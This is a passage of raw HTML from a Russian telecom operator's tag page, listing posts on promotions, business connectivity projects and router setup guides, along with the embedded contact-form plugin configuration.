\u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/novosti-i-aktsii\/akciya-s-23-po-31-avgusta-podklyuchenie-nomera-8800-za-1-rubl\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Записи по метке: <b>подключение</b></span></div>	</div>
	
<!-- Simple posts -->
<section>
	<div class="container">
		<h1 class="cat_title"><span>Новости и акции</span></h1>
									<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/novosti-i-aktsii/akciya-s-23-po-31-avgusta-podklyuchenie-nomera-8800-za-1-rubl/" aria-hidden="true">
		<img width="150" height="150" src="https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="АКЦИЯ! С 23 по 31 августа подключение номера 8800 за 1 рубль!" decoding="async" srcset="https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1.png 150w, https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/novosti-i-aktsii/akciya-s-23-po-31-avgusta-podklyuchenie-nomera-8800-za-1-rubl/">
								АКЦИЯ! С 23 по 31 августа подключение номера 8800 за 1 рубль!							</a>
						</span>
						<p>Подключите бесплатный номер для звонков клиентов 8800 за 1 рубль. Тариф без абонентской платы.</p>
						<a class="more_link" href="https://otktel.ru/novosti-i-aktsii/akciya-s-23-po-31-avgusta-podklyuchenie-nomera-8800-za-1-rubl/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/projects/wildberries/" aria-hidden="true">
		<img width="1024" height="614" src="https://otktel.ru/wp-content/uploads/2020/05/wildberries-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WILDBERRIES – один из крупнейших интернет-магазинов России" decoding="async" fetchpriority="high" srcset="https://otktel.ru/wp-content/uploads/2020/05/wildberries-1.jpg 1024w, https://otktel.ru/wp-content/uploads/2020/05/wildberries-1-300x180.jpg 300w, https://otktel.ru/wp-content/uploads/2020/05/wildberries-1-768x461.jpg 768w, https://otktel.ru/wp-content/uploads/2020/05/wildberries-1-600x360.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/projects/wildberries/">
								Интернет-гипермаркет WILDBERRIES							</a>
						</span>
						<p>подключение точек выдачи товаров к сети Интернет</p>
						<a class="more_link" href="https://otktel.ru/projects/wildberries/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/projects/pickpoint/" aria-hidden="true">
		<img width="1024" height="614" src="https://otktel.ru/wp-content/uploads/2020/05/pickpoint4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PickPoint – популярный сервис доставки" decoding="async" srcset="https://otktel.ru/wp-content/uploads/2020/05/pickpoint4.jpg 1024w, https://otktel.ru/wp-content/uploads/2020/05/pickpoint4-300x180.jpg 300w, https://otktel.ru/wp-content/uploads/2020/05/pickpoint4-768x461.jpg 768w, https://otktel.ru/wp-content/uploads/2020/05/pickpoint4-600x360.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/projects/pickpoint/">
								Компания PickPoint							</a>
						</span>
						<p>подключение постаматов выдачи к защищенным каналам передачи данных</p>
						<a class="more_link" href="https://otktel.ru/projects/pickpoint/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-ltap-mini-lte-nastroyka/" aria-hidden="true">
		<img width="1008" height="1008" src="https://otktel.ru/wp-content/uploads/2020/02/IMG_5756.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4G роутер Mikrotik LTAP mini LTE kit: настройка и подключение" decoding="async" loading="lazy" srcset="https://otktel.ru/wp-content/uploads/2020/02/IMG_5756.png 1008w, https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-300x300.png 300w, https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-150x150.png 150w, https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-768x768.png 768w, https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-600x600.png 600w, https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-100x100.png 100w" sizes="(max-width: 1008px) 100vw, 1008px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-ltap-mini-lte-nastroyka/">
								4G роутер Mikrotik LTAP mini LTE kit: настройка и подключение							</a>
						</span>
						<p>Основные технические характеристики и описание процедуры подключения 4G роутера Mikrotik LTAP mini LTE kit</p>
						<a class="more_link" href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-ltap-mini-lte-nastroyka/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-rb951-nastroyka/" aria-hidden="true">
		<img width="520" height="450" src="https://otktel.ru/wp-content/uploads/2019/02/hAP-RB951Ui-2nD_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Роутер Mikrotik RB951 и RB952: настройка и подключение" decoding="async" loading="lazy" srcset="https://otktel.ru/wp-content/uploads/2019/02/hAP-RB951Ui-2nD_1.jpg 520w, https://otktel.ru/wp-content/uploads/2019/02/hAP-RB951Ui-2nD_1-300x260.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-rb951-nastroyka/">
								Роутер Mikrotik RB951 и RB952: настройка и подключение							</a>
						</span>
						<p>Основные технические характеристики и описание процедуры настройки роутера Mikrotik RB951 и RB952</p>
						<a class="more_link" href="https://otktel.ru/gotovye-resheniya/ready_hardware/router-mikrotik-rb951-nastroyka/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/" aria-hidden="true">
		<img width="400" height="373" src="https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4G роутер MikroTik SXT LTE kit: настройка и подключение" decoding="async" loading="lazy" srcset="https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524.jpg 400w, https://otktel.ru/wp-content/uploads/2019/01/bdee8e0684d10afa3e6a69ad14629524-300x280.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/">
								4G роутер Mikrotik SXT LTE kit: настройка и подключение							</a>
						</span>
						<p>Основные технические характеристики и описание процедуры подключения 4G роутера Mikrotik SXT LTE kit</p>
						<a class="more_link" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-mikrotik-sxt-lte-kit-nastoyka/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-zyxel-lte-3316-m604-nastroyka/" aria-hidden="true">
		<img width="700" height="700" src="https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4G роутер Zyxel LTE 3316-M604: настройка и подключение" decoding="async" loading="lazy" srcset="https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1.png 700w, https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1-300x300.png 300w, https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1-600x600.png 600w, https://otktel.ru/wp-content/uploads/2019/11/Zyxel-lte-3316-1-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-zyxel-lte-3316-m604-nastroyka/">
								4G роутер Zyxel LTE 3316-M604: настройка и подключение							</a>
						</span>
						<p>Основные технические характеристики и описание процедуры подключения 4G роутера Zyxel LTE 3316-M604</p>
						<a class="more_link" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-zyxel-lte-3316-m604-nastroyka/">Подробнее</a>
					</div>
				</div>
							<div class="simple_post_item row align-items-center">
					<div class="col-lg-2 simple_post_item_img">
						
	<a class="post-thumbnail" href="https://otktel.ru/gotovye-resheniya/for_internet/4g-internet-kak-polnyj-analog-provodnogo-podklyucheniya/" aria-hidden="true">
		<img width="700" height="700" src="https://otktel.ru/wp-content/uploads/2019/01/Complekt-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4G интернет для бизнеса как полный аналог дорого проводного подключения" decoding="async" loading="lazy" srcset="https://otktel.ru/wp-content/uploads/2019/01/Complekt-1.jpg 700w, https://otktel.ru/wp-content/uploads/2019/01/Complekt-1-150x150.jpg 150w, https://otktel.ru/wp-content/uploads/2019/01/Complekt-1-300x300.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/Complekt-1-600x600.jpg 600w, https://otktel.ru/wp-content/uploads/2019/01/Complekt-1-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" />	</a>

						</div>
					<div class="col-lg-10 simple_post_item_info">
						<span>
							<a href="https://otktel.ru/gotovye-resheniya/for_internet/4g-internet-kak-polnyj-analog-provodnogo-podklyucheniya/">
								Как не переплачивать за интернет для юридического лица?							</a>
						</span>
						<p>4G интернет от ОТК как полный аналог дорогостоящего проводного подключения</p>
						<a class="more_link" href="https://otktel.ru/gotovye-resheniya/for_internet/4g-internet-kak-polnyj-analog-provodnogo-podklyucheniya/">Подробнее</a>
					</div>
				</div>
						</div>
	<div class="container">
			</div>
</section>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/for_internet\/4g-internet-kak-polnyj-analog-provodnogo-podklyucheniya\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f 